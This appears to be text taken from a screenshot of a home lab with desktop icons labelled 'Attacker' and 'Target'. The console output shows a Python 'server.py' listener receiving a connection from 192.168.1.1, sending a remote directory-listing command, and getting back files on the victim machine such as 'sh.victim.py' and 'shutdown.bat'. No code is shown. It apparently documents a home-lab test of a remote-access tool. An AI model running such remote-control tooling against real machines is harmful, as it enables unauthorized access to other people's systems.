 GNS3 VM
Attacker
Target
Recycle Bin
New folder
Microsoft
Edge
TFTP
Tftpd64
MYSQL-CO...
My-Scripts
Lens
kubernities
Command Prompt - python  server.py
C:\Users\mrgt7\Desktop>python server.py
Server is currently running @  DESKTOP-E80I7RR
Waiting for any incoming connection...
('192.168.1.1', 49748) Has connected to the server successfully
command >> custom_dir
Custom_Dir: C:\Users\mrgt7\Desktop\My-Documents\test
Command has been sent
Custom Dir Result :  ['restart.bat', 'restart.py', 'sh.victim.py', 'shutdown.bat', 'Target.py']
command >>